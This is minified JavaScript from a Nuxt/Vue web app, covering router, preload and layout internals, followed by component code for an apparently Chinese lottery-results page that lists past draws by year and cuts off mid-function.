de)if(m.beforeEnter)if(et(m.beforeEnter))for(const b of m.beforeEnter)j.push(xt(b,S,F));else j.push(xt(m.beforeEnter,S,F));return j.push(h),Be(j)}).then(()=>(S.matched.forEach(m=>m.enterCallbacks={}),j=hs(de,"beforeRouteEnter",S,F,H),j.push(h),Be(j))).then(()=>{j=[];for(const m of i.list())j.push(xt(m,S,F));return j.push(h),Be(j)}).catch(m=>ct(m,8)?m:Promise.reject(m))}function W(S,F,j){l.list().forEach(K=>H(()=>K(S,F,j)))}function O(S,F,j,K,ne){const de=g(S,F);if(de)return de;const h=F===Qe,m=en?history.state:{};j&&(K||h?s.replace(S.fullPath,oe({scroll:h&&m&&m.scroll},ne)):s.push(S.fullPath,ne)),a.value=S,nt(S,F,j,h),bt()}let q;function Z(){q||(q=s.listen((S,F,j)=>{if(!zn.listening)return;const K=T(S),ne=C(K);if(ne){I(oe(ne,{replace:!0}),K).catch(Mn);return}f=K;const de=a.value;en&&ig(Mi(de.fullPath,j.delta),qr()),M(K,de).catch(h=>ct(h,12)?h:ct(h,2)?(I(h.to,K).then(m=>{ct(m,20)&&!j.delta&&j.type===Un.pop&&s.go(-1,!1)}).catch(Mn),Promise.reject()):(j.delta&&s.go(-j.delta,!1),V(h,K,de))).then(h=>{h=h||O(K,de,!1),h&&(j.delta&&!ct(h,8)?s.go(-j.delta,!1):j.type===Un.pop&&ct(h,20)&&s.go(-1,!1)),W(K,de,h)}).catch(Mn)}))}let ie=En(),B=En(),Y;function V(S,F,j){bt(S);const K=B.list();return K.length?K.forEach(ne=>ne(S,F,j)):console.error(S),Promise.reject(S)}function me(){return Y&&a.value!==Qe?Promise.resolve():new Promise((S,F)=>{ie.add([S,F])})}function bt(S){return Y||(Y=!S,Z(),ie.list().forEach(([F,j])=>S?j(S):F()),ie.reset()),S}function nt(S,F,j,K){const{scrollBehavior:ne}=e;if(!en||!ne)return Promise.resolve();const de=!j&&lg(Mi(S.fullPath,0))||(K||!j)&&history.state&&history.state.scroll||null;return yn().then(()=>ne(S,F,de)).then(h=>h&&og(h)).catch(h=>V(h,S,F))}const Me=S=>s.go(S);let zt;const Qt=new Set,zn={currentRoute:a,listening:!0,addRoute:p,removeRoute:_,clearRoutes:t.clearRoutes,hasRoute:k,getRoutes:v,resolve:T,options:e,push:y,replace:w,go:Me,back:()=>Me(-1),forward:()=>Me(1),beforeEach:o.add,beforeResolve:i.add,afterEach:l.add,onError:B.add,isReady:me,install(S){const F=this;S.component("RouterLink",Pg),S.component("RouterView",Rc),S.config.globalProperties.$router=F,Object.defineProperty(S.config.globalProperties,"$route",{enumerable:!0,get:()=>ue(a)}),en&&!zt&&a.value===Qe&&(zt=!0,y(s.location).catch(ne=>{}));const j={};for(const ne in Qe)Object.defineProperty(j,ne,{get:()=>a.value[ne],enumerable:!0});S.provide(xo,F),S.provide(ko,ht(j)),S.provide(Qs,a);const K=S.unmount;Qt.add(S),S.unmount=function(){Qt.delete(S),Qt.size<1&&(f=Qe,q&&q(),q=null,a.value=Qe,zt=!1,Y=!1),K()}}};function Be(S){return S.reduce((F,j)=>F.then(()=>H(j)),Promise.resolve())}return zn}function Lg(e,t){const n=[],r=[],s=[],o=Math.max(t.matched.length,e.matched.length);for(let i=0;i<o;i++){const l=t.matched[i];l&&(e.matched.find(f=>pn(f,l))?r.push(l):n.push(l));const a=e.matched[i];a&&(t.matched.find(f=>pn(f,a))||s.push(a))}return[n,r,s]}function $g(e){return Oe(ko)}const Ng=(e,t)=>t.path.replace(/(:\w+)\([^)]+\)/g,"$1").replace(/(:\w+)[?+*]/g,"$1").replace(/:\w+/g,n=>{var r;return((r=e.params[n.slice(1)])==null?void 0:r.toString())||""}),Xs=(e,t)=>{const n=e.route.matched.find(s=>{var o;return((o=s.components)==null?void 0:o.default)===e.Component.type}),r=t??(n==null?void 0:n.meta.key)??(n&&Ng(e.route,n));return typeof r=="function"?r(e.route):r},jg=(e,t)=>({default:()=>e?Le(Ou,e===!0?{}:e,t):t});function Ao(e){return Array.isArray(e)?e:[e]}const Dg="modulepreload",Fg=function(e,t){return new URL(e,t).href},Gi={},Te=function(t,n,r){let s=Promise.resolve();if(n&&n.length>0){const i=document.getElementsByTagName("link"),l=document.querySelector("meta[property=csp-nonce]"),a=(l==null?void 0:l.nonce)||(l==null?void 0:l.getAttribute("nonce"));s=Promise.allSettled(n.map(f=>{if(f=Fg(f,r),f in Gi)return;Gi[f]=!0;const c=f.endsWith(".css"),u=c?'[rel="stylesheet"]':"";if(!!r)for(let _=i.length-1;_>=0;_--){const v=i[_];if(v.href===f&&(!c||v.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${f}"]${u}`))return;const p=document.createElement("link");if(p.rel=c?"stylesheet":Dg,c||(p.as="script"),p.crossOrigin="",p.href=f,a&&p.setAttribute("nonce",a),document.head.appendChild(p),c)return new Promise((_,v)=>{p.addEventListener("load",_),p.addEventListener("error",()=>v(new Error(`Unable to preload CSS for ${f}`)))})}))}function o(i){const l=new Event("vite:preloadError",{cancelable:!0});if(l.payload=i,window.dispatchEvent(l),!l.defaultPrevented)throw i}return s.then(i=>{for(const l of i||[])l.status==="rejected"&&o(l.reason);return t().catch(o)})},ps=[{name:"bstm",path:"/bstm",component:()=>Te(()=>import("./Dik008ql.js"),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10]),import.meta.url)},{name:"consultation",path:"/consultation",component:()=>Te(()=>import("./DIUCIRPn.js"),__vite__mapDeps([11,12,7,9,8,13,14,15,4,16,17]),import.meta.url)},{name:"detail",path:"/detail",component:()=>Te(()=>import("./D7mO5YxT.js"),__vite__mapDeps([18,19,8,7,15,20,2,12,21,22,23,9,13,14,24]),import.meta.url)},{name:"history",path:"/history",component:()=>Te(()=>import("./DDuw_HXP.js"),__vite__mapDeps([25,26,19,8,7,15,20,9,27,28]),import.meta.url)},{name:"index",path:"/",component:()=>Te(()=>import("./x-29eli4.js"),__vite__mapDeps([29,26,19,8,7,15,20,9,27,21,22,23,30]),import.meta.url)},{name:"jqys",path:"/jqys",component:()=>Te(()=>import("./7rQ7U6kd.js"),__vite__mapDeps([31,7,9,8,32]),import.meta.url)},{name:"sxtm",path:"/sxtm",component:()=>Te(()=>import("./D2gfmSlO.js"),__vite__mapDeps([33,1,2,3,4,5,6,8,7,9,34]),import.meta.url)},{name:"tmlm",path:"/tmlm",component:()=>Te(()=>import("./CiyYwwb0.js"),__vite__mapDeps([35,3,4,5,7,2,16,8,9,36]),import.meta.url)},{name:"tmws",path:"/tmws",component:()=>Te(()=>import("./BVv6i3EF.js"),__vite__mapDeps([37,1,2,3,4,5,6,7,9,38]),import.meta.url)},{name:"video",path:"/video",component:()=>Te(()=>import("./BDpUD4L1.js"),__vite__mapDeps([39,19,8,7,15,20,21,22,40]),import.meta.url)},{name:"website",path:"/website",component:()=>Te(()=>import("./DTHpf7wA.js"),__vite__mapDeps([41,7,9,42]),import.meta.url)}],Sc=(e,t,n)=>(t=t===!0?{}:t,{default:()=>{var r;return t?Le(e,t,n):(r=n.default)==null?void 0:r.call(n)}});function Ji(e){const t=(e==null?void 0:e.meta.key)??e.path.replace(/(:\w+)\([^)]+\)/g,"$1").replace(/(:\w+)[?+*]/g,"$1").replace(/:\w+/g,n=>{var r;return((r=e.params[n.slice(1)])==null?void 0:r.toString())||""});return typeof t=="function"?t(e):t}function Bg(e,t){return e===t||t===Qe?!1:Ji(e)!==Ji(t)?!0:!e.matched.every((r,s)=>{var o,i;return r.components&&r.components.default===((i=(o=t.matched[s])==null?void 0:o.components)==null?void 0:i.default)})}const Ug={scrollBehavior(e,t,n){var f;const r=ge(),s=((f=Je().options)==null?void 0:f.scrollBehaviorType)??"auto";let o=n||void 0;const i=typeof e.meta.scrollToTop=="function"?e.meta.scrollToTop(e,t):e.meta.scrollToTop;if(!o&&t&&e&&i!==!1&&Bg(e,t)&&(o={left:0,top:0}),e.path===t.path)return t.hash&&!e.hash?{left:0,top:0}:e.hash?{el:e.hash,top:zi(e.hash),behavior:s}:!1;const l=c=>!!(c.meta.pageTransition??$s),a=l(t)&&l(e)?"page:transition:finish":"page:finish";return new Promise(c=>{r.hooks.hookOnce(a,async()=>{await new Promise(u=>setTimeout(u,0)),e.hash&&(o={el:e.hash,top:zi(e.hash),behavior:s}),c(o)})})}};function zi(e){try{const t=document.querySelector(e);if(t)return(Number.parseFloat(getComputedStyle(t).scrollMarginTop)||0)+(Number.parseFloat(getComputedStyle(document.documentElement).scrollPaddingTop)||0)}catch{}return 0}const Vg={hashMode:!1,scrollBehaviorType:"auto"},Ve={...Vg,...Ug},Kg=async e=>{var a;let t,n;if(!((a=e.meta)!=null&&a.validate))return;const r=ge(),s=Je(),o=([t,n]=un(()=>Promise.resolve(e.meta.validate(e))),t=await t,n(),t);if(o===!0)return;const i=Kr({statusCode:o&&o.statusCode||404,statusMessage:o&&o.statusMessage||`Page Not Found: ${e.fullPath}`,data:{path:e.fullPath}}),l=s.beforeResolve(f=>{if(l(),f===e){const c=s.afterEach(async()=>{c(),await r.runWithContext(()=>nn(i)),window==null||window.history.pushState({},"",e.fullPath)});return!1}})},Wg=async e=>{let t,n;const r=([t,n]=un(()=>So(e.path)),t=await t,n(),t);if(r.redirect)return Jt(r.redirect,{acceptRelative:!0})?(window.location.href=r.redirect,!1):r.redirect},qg=[Kg,Wg],Hn={};function Gg(e,t,n){const{pathname:r,search:s,hash:o}=t,i=e.indexOf("#");if(i>-1){const f=o.includes(e.slice(i))?e.slice(i).length:1;let c=o.slice(f);return c[0]!=="/"&&(c="/"+c),pi(c,"")}const l=pi(r,e),a=!n||Ld(l,n,{trailingSlash:!0})?l:n;return a+(a.includes("?")?"":s)+o}const Jg=tt({name:"nuxt:router",enforce:"pre",async setup(e){var k;let t,n,r=Ur().app.baseURL;Ve.hashMode&&!r.includes("#")&&(r+="#");const s=((k=Ve.history)==null?void 0:k.call(Ve,r))??(Ve.hashMode?fg(r):bc(r)),o=Ve.routes?([t,n]=un(()=>Ve.routes(ps)),t=await t,n(),t??ps):ps;let i;const l=Hg({...Ve,scrollBehavior:(T,E,g)=>{if(E===Qe){i=g;return}if(Ve.scrollBehavior){if(l.options.scrollBehavior=Ve.scrollBehavior,"scrollRestoration"in window.history){const y=l.beforeEach(()=>{y(),window.history.scrollRestoration="manual"})}return Ve.scrollBehavior(T,Qe,i||g)}},history:s,routes:o});"scrollRestoration"in window.history&&(window.history.scrollRestoration="auto"),e.vueApp.use(l);const a=Nn(l.currentRoute.value);l.afterEach((T,E)=>{a.value=E}),Object.defineProperty(e.vueApp.config.globalProperties,"previousRoute",{get:()=>a.value});const f=Gg(r,window.location,e.payload.path),c=Nn(l.currentRoute.value),u=()=>{c.value=l.currentRoute.value};e.hook("page:finish",u),l.afterEach((T,E)=>{var g,y,w,C;((y=(g=T.matched[0])==null?void 0:g.components)==null?void 0:y.default)===((C=(w=E.matched[0])==null?void 0:w.components)==null?void 0:C.default)&&u()});const d={};for(const T in c.value)Object.defineProperty(d,T,{get:()=>c.value[T],enumerable:!0});e._route=ht(d),e._middleware=e._middleware||{global:[],named:{}};const p=Vr();l.afterEach(async(T,E,g)=>{delete e._processingMiddleware,!e.isHydrating&&p.value&&await e.runWithContext(Oh),g&&await e.callHook("page:loading:end"),T.matched.length===0&&await e.runWithContext(()=>nn(Ds({statusCode:404,fatal:!1,statusMessage:`Page not found: ${T.fullPath}`,data:{path:T.fullPath}})))});try{[t,n]=un(()=>l.isReady()),await t,n()}catch(T){[t,n]=un(()=>e.runWithContext(()=>nn(T))),await t,n()}const _=f!==l.currentRoute.value.fullPath?l.resolve(f):l.currentRoute.value;u();const v=e.payload.state._layout;return l.beforeEach(async(T,E)=>{var g;await e.callHook("page:loading:start"),T.meta=Ht(T.meta),e.isHydrating&&v&&!Ot(T.meta.layout)&&(T.meta.layout=v),e._processingMiddleware=!0;{const y=new Set([...qg,...e._middleware.global]);for(const w of T.matched){const C=w.meta.middleware;if(C)for(const I of Ao(C))y.add(I)}{const w=await e.runWithContext(()=>So(T.path));if(w.appMiddleware)for(const C in w.appMiddleware)w.appMiddleware[C]?y.add(C):y.delete(C)}for(const w of y){const C=typeof w=="string"?e._middleware.named[w]||await((g=Hn[w])==null?void 0:g.call(Hn).then(U=>U.default||U)):w;if(!C)throw new Error(`Unknown route middleware: '${w}'.`);const I=await e.runWithContext(()=>C(T,E));if(!e.payload.serverRendered&&e.isHydrating&&(I===!1||I instanceof Error)){const U=I||Ds({statusCode:404,statusMessage:`Page Not Found: ${f}`});return await e.runWithContext(()=>nn(U)),!1}if(I!==!0&&(I||I===!1))return I}}}),l.onError(async()=>{delete e._processingMiddleware,await e.callHook("page:loading:end")}),e.hooks.hookOnce("app:created",async()=>{try{"name"in _&&(_.name=void 0),await l.replace({..._,force:!0}),l.options.scrollBehavior=Ve.scrollBehavior}catch(T){await e.runWithContext(()=>nn(T))}}),{provide:{router:l}}}}),Qi=globalThis.requestIdleCallback||(e=>{const t=Date.now(),n={didTimeout:!1,timeRemaining:()=>Math.max(0,50-(Date.now()-t))};return setTimeout(()=>{e(n)},1)}),Im=globalThis.cancelIdleCallback||(e=>{clearTimeout(e)}),Po=e=>{const t=ge();t.isHydrating?t.hooks.hookOnce("app:suspense:resolve",()=>{Qi(()=>e())}):Qi(()=>e())},zg=tt({name:"nuxt:payload",setup(e){Je().beforeResolve(async(t,n)=>{if(t.path===n.path)return;const r=await Ai(t.path);r&&Object.assign(e.static.data,r.data)}),Po(()=>{var t;e.hooks.hook("link:prefetch",async n=>{const{hostname:r}=new URL(n,window.location.href);r===window.location.hostname&&await Ai(n)}),((t=navigator.connection)==null?void 0:t.effectiveType)!=="slow-2g"&&setTimeout(Wr,1e3)})}}),Qg=tt(()=>{const e=Je();Po(()=>{e.beforeResolve(async()=>{await new Promise(t=>{setTimeout(t,100),requestAnimationFrame(()=>{setTimeout(t,0)})})})})}),Xg=tt(e=>{let t;async function n(){const r=await Wr();t&&clearTimeout(t),t=setTimeout(n,bi);try{const s=await $fetch(Eo("builds/latest.json")+`?${Date.now()}`);s.id!==r.id&&e.hooks.callHook("app:manifest:update",s)}catch{}}Po(()=>{t=setTimeout(n,bi)})});function Yg(e={}){const t=e.path||window.location.pathname;let n={};try{n=Tr(sessionStorage.getItem("nuxt:reload")||"{}")}catch{}if(e.force||(n==null?void 0:n.path)!==t||(n==null?void 0:n.expires)<Date.now()){try{sessionStorage.setItem("nuxt:reload",JSON.stringify({path:t,expires:Date.now()+(e.ttl??1e4)}))}catch{}if(e.persistState)try{sessionStorage.setItem("nuxt:reload:state",JSON.stringify({state:ge().payload.state}))}catch{}window.location.pathname!==t?window.location.href=t:window.location.reload()}}const Zg=tt({name:"nuxt:chunk-reload",setup(e){const t=Je(),n=Ur(),r=new Set;t.beforeEach(()=>{r.clear()}),e.hook("app:chunkError",({error:o})=>{r.add(o)});function s(o){const l="href"in o&&o.href[0]==="#"?n.app.baseURL+o.href:wo(n.app.baseURL,o.fullPath);Yg({path:l,persistState:!0})}e.hook("app:manifest:update",()=>{t.beforeResolve(s)}),t.onError((o,i)=>{r.has(o)&&s(i)})}}),em=tt({name:"nuxt:global-components"}),kt={detail:()=>Te(()=>import("./DJy_vCnv.js"),__vite__mapDeps([43,12,44,45,46,47,48]),import.meta.url),footer:()=>Te(()=>import("./BoNMrT0F.js"),__vite__mapDeps([46,47]),import.meta.url),header:()=>Te(()=>import("./1lVdC-2O.js"),__vite__mapDeps([49,15,8,50]),import.meta.url),main:()=>Te(()=>import("./CL0WnbgM.js"),__vite__mapDeps([51,44,45,46,47,49,15,8,50,52]),import.meta.url)},tm=tt({name:"nuxt:prefetch",setup(e){const t=Je();e.hooks.hook("app:mounted",()=>{t.beforeEach(async n=>{var s;const r=(s=n==null?void 0:n.meta)==null?void 0:s.layout;r&&typeof kt[r]=="function"&&await kt[r]()})}),e.hooks.hook("link:prefetch",n=>{if(Jt(n))return;const r=t.resolve(n);if(!r)return;const s=r.meta.layout;let o=Ao(r.meta.middleware);o=o.filter(i=>typeof i=="string");for(const i of o)typeof Hn[i]=="function"&&Hn[i]();s&&typeof kt[s]=="function"&&kt[s]()})}}),nm=tt(e=>{}),rm=tt(e=>({provide:{alert:{show:null,showMessage(t){this.show&&this.show(t)}}}})),sm=[Mp,Hp,Jg,zg,Qg,Xg,Zg,em,tm,nm,rm],om=Lt({props:{vnode:{type:Object,required:!0},route:{type:Object,required:!0},vnodeRef:Object,renderKey:String,trackRootNodes:Boolean},setup(e){const t=e.renderKey,n=e.route,r={};for(const s in e.route)Object.defineProperty(r,s,{get:()=>t===e.renderKey?e.route[s]:n[s],enumerable:!0});return Kt(Jn,ht(r)),()=>Le(e.vnode,{ref:e.vnodeRef})}}),im=Lt({name:"NuxtPage",inheritAttrs:!1,props:{name:{type:String},transition:{type:[Boolean,Object],default:void 0},keepalive:{type:[Boolean,Object],default:void 0},route:{type:Object},pageKey:{type:[Function,String],default:null}},setup(e,{attrs:t,slots:n,expose:r}){const s=ge(),o=gt(),i=Oe(Jn,null);let l;r({pageRef:o});const a=Oe(Wa,null);let f;const c=s.deferHydration();if(s.isHydrating){const u=s.hooks.hookOnce("app:error",c);Je().beforeEach(u)}return e.pageKey&&an(()=>e.pageKey,(u,d)=>{u!==d&&s.callHook("page:loading:start")}),()=>Le(Rc,{name:e.name,route:e.route,...t},{default:u=>{const d=am(i,u.route,u.Component),p=i&&i.matched.length===u.route.matched.length;if(!u.Component){if(f&&!p)return f;c();return}if(f&&a&&!a.isCurrent(u.route))return f;if(d&&i&&(!a||a!=null&&a.isCurrent(i)))return p?f:null;const _=Xs(u,e.pageKey);!s.isHydrating&&!cm(i,u.route,u.Component)&&l===_&&s.callHook("page:loading:end"),l=_;const v=!!(e.transition??u.route.meta.pageTransition??$s),k=v&&lm([e.transition,u.route.meta.pageTransition,$s,{onAfterLeave:()=>{s.callHook("page:transition:finish",u.Component)}}].filter(Boolean)),T=e.keepalive??u.route.meta.keepalive??hh;return f=Sc(Sa,v&&k,jg(T,Le(yo,{suspensible:!0,onPending:()=>s.callHook("page:start",u.Component),onResolve:()=>{yn(()=>s.callHook("page:finish",u.Component).then(()=>s.callHook("page:loading:end")).finally(c))}},{default:()=>{const E=Le(om,{key:_||void 0,vnode:n.default?Le(Re,void 0,n.default(u)):u.Component,route:u.route,renderKey:_||void 0,trackRootNodes:v,vnodeRef:o});return T&&(E.type.name=u.Component.type.name||u.Component.type.__name||"RouteProvider"),E}}))).default(),f}})}});function lm(e){const t=e.map(n=>({...n,onAfterLeave:n.onAfterLeave?Ao(n.onAfterLeave):void 0}));return Va(...t)}function am(e,t,n){if(!e)return!1;const r=t.matched.findIndex(s=>{var o;return((o=s.components)==null?void 0:o.default)===(n==null?void 0:n.type)});return!r||r===-1?!1:t.matched.slice(0,r).some((s,o)=>{var i,l,a;return((i=s.components)==null?void 0:i.default)!==((a=(l=e.matched[o])==null?void 0:l.components)==null?void 0:a.default)})||n&&Xs({route:t,Component:n})!==Xs({route:e,Component:n})}function cm(e,t,n){return e?t.matched.findIndex(s=>{var o;return((o=s.components)==null?void 0:o.default)===(n==null?void 0:n.type)})<t.matched.length-1:!1}const um=Lt({name:"LayoutLoader",inheritAttrs:!1,props:{name:String,layoutProps:Object},async setup(e,t){const n=await kt[e.name]().then(r=>r.default||r);return()=>Le(n,e.layoutProps,t.slots)}}),fm=Lt({name:"NuxtLayout",inheritAttrs:!1,props:{name:{type:[String,Boolean,Object],default:null},fallback:{type:[String,Object],default:null}},setup(e,t){const n=ge(),r=Oe(Jn),s=r===To()?$g():r,o=We(()=>{let a=ue(e.name)??s.meta.layout??"default";return a&&!(a in kt)&&e.fallback&&(a=ue(e.fallback)),a}),i=gt();t.expose({layoutRef:i});const l=n.deferHydration();if(n.isHydrating){const a=n.hooks.hookOnce("app:error",l);Je().beforeEach(a)}return()=>{const a=o.value&&o.value in kt,f=s.meta.layoutTransition??dh;return Sc(Sa,a&&f,{default:()=>Le(yo,{suspensible:!0,onResolve:()=>{yn(l)}},{default:()=>Le(dm,{layoutProps:ba(t.attrs,{ref:i}),key:o.value||void 0,name:o.value,shouldProvide:!e.name,hasTransition:!!f},t.slots)})}).default()}}}),dm=Lt({name:"NuxtLayoutProvider",inheritAttrs:!1,props:{name:{type:[String,Boolean]},layoutProps:{type:Object},hasTransition:{type:Boolean},shouldProvide:{type:Boolean}},setup(e,t){const n=e.name;return e.shouldProvide&&Kt(Wa,{isCurrent:r=>n===(r.meta.layout??"default")}),()=>{var r,s;return!n||typeof n=="string"&&!(n in kt)?(s=(r=t.slots).default)==null?void 0:s.call(r):Le(um,{key:n,layoutProps:e.layoutProps,name:n},t.slots)}}}),hm=(e,t)=>{const n=e.__vccOpts||e;for(const[r,s]of t)n[r]=s;return n},pm={};function gm(e,t){const n=im,r=fm;return Ke(),it(r,null,{default:uo(()=>[pe(n)]),_:1})}const mm=hm(pm,[["render",gm]]),ym={__name:"nuxt-error-page",props:{error:Object},setup(e){const n=e.error;n.stack&&n.stack.split(`
`).splice(1).map(u=>({text:u.replace("webpack:/","").replace(".vue",".js").trim(),internal:u.includes("node_modules")&&!u.includes(".cache")||u.includes("internal")||u.includes("new Promise")})).map(u=>`<span class="stack${u.internal?" internal":""}">${u.text}</span>`).join(`
`);const r=Number(n.statusCode||500),s=r===404,o=n.statusMessage??(s?"Page Not Found":"Internal Server Error"),i=n.message||n.toString(),l=void 0,c=s?Fo(()=>Te(()=>import("./B4wry5SB.js"),__vite__mapDeps([53,14,54]),import.meta.url)):Fo(()=>Te(()=>import("./DuOT9zKu.js"),__vite__mapDeps([55,14,56]),import.meta.url));return(u,d)=>(Ke(),it(ue(c),Dc(ya({statusCode:ue(r),statusMessage:ue(o),description:ue(i),stack:ue(l)})),null,16))}},_m={key:0},Xi={__name:"nuxt-root",setup(e){const t=()=>null,n=ge(),r=n.deferHydration();if(n.isHydrating){const a=n.hooks.hookOnce("app:error",r);Je().beforeEach(a)}const s=!1;Kt(Jn,To()),n.hooks.callHookWith(a=>a.map(f=>f()),"vue:setup");const o=Vr(),i=!1;Bl((a,f,c)=>{if(n.hooks.callHook("vue:error",a,f,c).catch(u=>console.error("[nuxt] Error in `vue:error` hook",u)),Mh(a)&&(a.fatal||a.unhandled))return n.runWithContext(()=>nn(a)),!1});const l=!1;return(a,f)=>(Ke(),it(yo,{onResolve:ue(r)},{default:uo(()=>[ue(i)?(Ke(),vf("div",_m)):ue(o)?(Ke(),it(ue(ym),{key:1,error:ue(o)},null,8,["error"])):ue(l)?(Ke(),it(ue(t),{key:2,context:ue(l)},null,8,["context"])):ue(s)?(Ke(),it(Du(ue(s)),{key:3})):(Ke(),it(ue(mm),{key:4}))]),_:1},8,["onResolve"]))}};let Yi;{let e;Yi=async function(){var i,l;if(e)return e;const r=!!(((i=window.__NUXT__)==null?void 0:i.serverRendered)??((l=document.getElementById("__NUXT_DATA__"))==null?void 0:l.dataset.ssr)==="true")?od(Xi):sd(Xi),s=_h({vueApp:r});async function o(a){await s.callHook("app:error",a),s.payload.error=s.payload.error||Kr(a)}r.config.errorHandler=o;try{await wh(s,sm)}catch(a){o(a)}try{await s.hooks.callHook("app:created",r),await s.hooks.callHook("app:beforeMount",r),r.mount(gh),await s.hooks.callHook("app:mounted",r),await yn()}catch(a){o(a)}return r.config.errorHandler===o&&(r.config.errorHandler=void 0),r},e=Yi().catch(t=>{throw console.error("Error while mounting app:",t),t})}export{km as $,uo as A,_a as B,an as C,it as D,fm as E,ue as F,ve as G,wm as H,Am as I,Re as J,Tm as K,Hr as L,xm as M,Cm as N,Ir as O,To as P,ec as Q,Mm as R,Sm as S,Iu as T,Mu as U,Fr as V,Ks as W,Rm as X,$g as Y,$a as Z,hm as _,ge as a,Du as a0,ba as a1,Nn as a2,Oe as a3,vm as a4,yn as a5,Kt as a6,Ht as a7,Lu as a8,Fl as a9,Po as b,Qi as c,Lt as d,ho as e,Im as f,Em as g,Le as h,Ph as i,We as j,Jt as k,wo as l,Ur as m,Om as n,Nr as o,Ed as p,vo as q,gt as r,Pm as s,vf as t,Je as u,Ke as v,Is as w,ma as x,Uc as y,pe as z};


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-69.rsgeah33k3.cc/_nuxt/BKvF00y1.js
body_size: 2977
content:
import{_ as B,L as A,f as E,S as N}from"./CzqRESIW.js";import{_ as w,t as a,x as n,N as F,y,J as u,K as m,L as S,v as i,$ as H,j as f,z as _,A as x,g as k,D as v,a0 as L,a1 as q}from"./CzUcnZim.js";import{l as M}from"./EMFZX3eP.js";import{d as h}from"./BeNHbOU3.js";import{u as V}from"./Bo5H-CuP.js";const b={name:"SelectBox",props:{modelValue:{type:[String,Number],default:null},defaultValue:{type:[String,Number],default:null},width:{type:String,default:"100%"},options:{type:Array,required:!0,validator:e=>e.every(t=>"value"in t&&"label"in t)},placeholder:{type:String,default:"选择选项"},className:{type:String,default:""}},emits:["update:modelValue"],data(){return{isOpen:!1}},computed:{selectedOption(){return this.options.find(e=>e.value===this.modelValue)}},methods:{toggleDropdown(){this.isOpen=!this.isOpen,this.isOpen?document.addEventListener("click",this.closeDropdown):document.removeEventListener("click",this.closeDropdown)},selectOption(e){this.$emit("update:modelValue",e.value),this.isOpen=!1,document.removeEventListener("click",this.closeDropdown)},closeDropdown(e){this.$el.contains(e.target)||(this.isOpen=!1,document.removeEventListener("click",this.closeDropdown))}},mounted(){this.defaultValue&&this.selectOption(this.options.find(e=>e.value===this.defaultValue))},beforeUnmount(){this.isOpen=!1,document.removeEventListener("click",this.closeDropdown)}},C=()=>{H(e=>({"0ee6b27c":e.width}))},O=b.setup;b.setup=O?(e,t)=>(C(),O(e,t)):C;const U={key:0,class:"select-box__options"},$=["onClick"];function j(e,t,o,c,l,r){return i(),a("div",{class:S(["select-box",{"is-open":l.isOpen}])},[n("div",{class:"select-box__selected",onClick:t[0]||(t[0]=(...d)=>r.toggleDropdown&&r.toggleDropdown(...d))},[n("span",null,y(r.selectedOption?r.selectedOption.label:o.placeholder),1),t[1]||(t[1]=n("i",{class:"select-box__arrow",style:{"border-color":"#fff"}},null,-1))]),l.isOpen?(i(),a("div",U,[(i(!0),a(u,null,m(o.options,d=>(i(),a("div",{key:d.value,class:S(["select-box__option",{"is-selected":d.value===o.modelValue}]),onClick:p=>r.selectOption(d)},y(d.label),11,$))),128))])):F("",!0)],2)}const Y=w(b,[["render",j],["__scopeId","data-v-fc2499c8"]]),I={name:"HistoryBox",props:{qs:{type:String,default:"am"},historyStore:{type:Object,default:()=>({})},handleChangeYear:{type:Function,default:()=>{}},handleSortAll:{type:Function,default:()=>{}},handleSortOne:{type:Function,default:()=>{}}},components:{SelectBox:Y,BoxLotteryResult:B},data(){const e=f(()=>this.historyStore.year),t=f(()=>this.historyStore.sortOne),o=f(()=>this.historyStore.sortAll);return{yearSelected:e,sortOneSelected:t,sortAllSelected:o,optionsYear:[],optionsSort:[{value:"normal",label:"默认"},{value:"asc",label:"平码升序"},{value:"desc",label:"平码降序"}],historyList:[],filterHistoryList:[]}},methods:{handleYearSelected(e){this.handleChangeYear(e)},handleSortSelected(e){this.handleSortOne(e)},handleFilterHistory(){const{year:e,sortAll:t}=this.historyStore,o=[];for(let c=0;c<this.historyList.length;c++){const l=this.historyList[c];l.year===e&&o.push(l),t==="asc"?o.sort((r,d)=>h(r.day).unix()-h(d.day).unix()):o.sort((r,d)=>h(d.day).unix()-h(r.day).unix())}this.filterHistoryList=o},async getDataYear(){const e=await M.getLotteryHistories(this.qs,this.historyStore.year);this.historyList=e.data,this.filterHistoryList=this.historyList}},async mounted(){await this.getDataYear();let e=new Date().getFullYear();for(let t=e;t>2021;t--)this.optionsYear.push({value:t.toString(),label:t.toString()})},watch:{yearSelected:{handler(e){this.getDataYear(),this.handleFilterHistory()}},sortAllSelected:{handler(e){this.handleFilterHistory()}}}},R={class:"history-box"},z={class:"history-container"},J={class:"history-box-filter"},K={class:"history-box-filter-select"},P={class:"history-container"},G={key:0,class:"history-box-list"},Q={key:1};function W(e,t,o,c,l,r){const d=Y,p=B;return i(),a("div",R,[n("div",z,[n("div",J,[t[1]||(t[1]=n("div",{class:"history-box-filter-title"},[n("span",null,"历史开奖")],-1)),n("div",K,[n("div",null,[_(d,{options:l.optionsYear,modelValue:l.yearSelected,"onUpdate:modelValue":r.handleYearSelected},null,8,["options","modelValue","onUpdate:modelValue"])]),n("div",{class:"history-filter-button",onClick:t[0]||(t[0]=s=>o.handleSortAll())},y(l.sortAllSelected==="desc"?"降序":"升序"),1),n("div",null,[_(d,{options:l.optionsSort,width:"1.8rem",modelValue:l.sortOneSelected,"onUpdate:modelValue":r.handleSortSelected,placeholder:"选择选项"},null,8,["options","modelValue","onUpdate:modelValue"])])])])]),n("div",P,[l.filterHistoryList.length>0?(i(),a("div",G,[(i(!0),a(u,null,m(l.filterHistoryList,s=>(i(),a("div",{class:"history-box-list-item",key:s.no},[_(p,{numberList:[s.p1,s.p2,s.p3,s.p4,s.p5,s.p6,s.t],period:s.no,isLive:!1,dateText:s.day,sort:l.sortOneSelected},null,8,["numberList","period","dateText","sort"])]))),128))])):(i(),a("div",Q,t[2]||(t[2]=[n("div",{class:"history-box-list-empty"},[n("span",null,"暂无数据")],-1)])))])])}const X=w(I,[["render",W],["__scopeId","data-v-366e72df"]]),g={props:{tabs:{type:Array,required:!0},isSlide:{type:Boolean,default:!0}},data(){return{activeTab:this.tabs[0].id,swiper:null}},components:{Swiper:N,SwiperSlide:E,LotteryResult:A,HistoryBox:X},methods:{handleTabClick(e){var c;const{setLotteryType:t}=V();if(e.url){if(typeof e.url=="string")window.open(e.url,e.target?e.target:"_blank");else{const 